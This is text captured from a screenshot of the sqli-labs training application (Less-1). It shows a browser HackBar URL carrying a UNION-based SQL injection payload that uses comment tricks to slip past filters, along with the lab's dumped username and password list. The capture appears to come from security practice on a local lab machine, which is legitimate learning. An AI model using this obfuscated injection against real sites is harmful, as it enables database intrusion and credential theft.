 Welcome Dhakkan
Your Login name:2
Your Password:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.131/sqli-labs-master/Less-1/?id=-1' union/*/!*!**/select%201,2,group_concat(username,':',password)from/*!--+/*%0ausers*/--+